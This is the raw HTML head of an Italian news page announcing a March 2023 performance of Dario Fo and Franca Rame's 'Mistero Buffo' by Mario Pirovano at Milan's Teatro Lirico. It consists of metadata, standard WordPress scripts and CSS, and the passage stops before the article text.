

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/
body_size: 42384
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Mistero Buffo di Dario Fo e Franca Rame, dopo 30 anni, torna al teatro Lirico grazie all’interpretazione di Mario Pirovano mercoledì 22. - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Mistero Buffo di Dario Fo e Franca Rame, dopo 30 anni, torna al teatro Lirico grazie all’interpretazione di Mario Pirovano mercoledì 22."/>
<meta property="og:description" content="Esilarante, provocatorio, potente, attuale, epico, magistrale. Il 22 marzo 2023 (alle 20.45), al Teatro Lirico Giorgio Gaber di Milano, torna, dopo trent’anni"/>
<meta property="og:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-03-16 19:41:35"/>
<meta property="og:article:modified_time" content="2023-03-16 19:41:35"/>
<meta property="og:article:tag" content="arte"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="cultura"/>
<meta property="og:article:tag" content="dario fo"/>
<meta property="og:article:tag" content="franca rame"/>
<meta property="og:article:tag" content="mario pirovano"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="mistero buffo"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="teatro"/>
<meta property="og:article:tag" content="teatro lirico"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Mistero Buffo di Dario Fo e Franca Rame, dopo 30 anni, torna al teatro Lirico grazie all’interpretazione di Mario Pirovano mercoledì 22."/>
<meta name="twitter:description" content="Esilarante, provocatorio, potente, attuale, epico, magistrale. Il 22 marzo 2023 (alle 20.45), al Teatro Lirico Giorgio Gaber di Milano, torna, dopo trent’anni"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg"/>
<meta name="author" content="redazione"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<meta property="article:published_time" content="2023-03-16T17:41:35+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg?fit=1398%2C1988&ssl=1" />
	<meta property="og:image:width" content="1398" />
	<meta property="og:image:height" content="1988" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redazione" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/#article","isPartOf":{"@id":"https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/"},"author":{"name":"redazione","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"headline":"Mistero Buffo di Dario Fo e Franca Rame, dopo 30 anni, torna al teatro Lirico grazie all’interpretazione di Mario Pirovano mercoledì 22.","datePublished":"2023-03-16T17:41:35+00:00","mainEntityOfPage":{"@id":"https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/"},"wordCount":353,"commentCount":0,"image":{"@id":"https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg?fit=1398%2C1988&ssl=1","keywords":["arte","attualità milano","cultura","dario fo","franca rame","mario pirovano","milano attualità","mistero buffo","news milano","notizie milano","teatro","teatro lirico"],"articleSection":["Cultura"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/#respond"]}]},{"@type":"WebPage","@id":"https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/","url":"https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/","name":"Mistero Buffo di Dario Fo e Franca Rame, dopo 30 anni, torna al teatro Lirico grazie all’interpretazione di Mario Pirovano mercoledì 22. - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg?fit=1398%2C1988&ssl=1","datePublished":"2023-03-16T17:41:35+00:00","author":{"@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"breadcrumb":{"@id":"https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg?fit=1398%2C1988&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg?fit=1398%2C1988&ssl=1","width":1398,"height":1988},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"Mistero Buffo di Dario Fo e Franca Rame, dopo 30 anni, torna al teatro Lirico grazie all’interpretazione di Mario Pirovano mercoledì 22."}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540","name":"redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","caption":"redazione"},"url":"https://www.gazzettadimilano.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Mistero Buffo di Dario Fo e Franca Rame, dopo 30 anni, torna al teatro Lirico grazie all’interpretazione di Mario Pirovano mercoledì 22. Feed dei commenti" href="https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 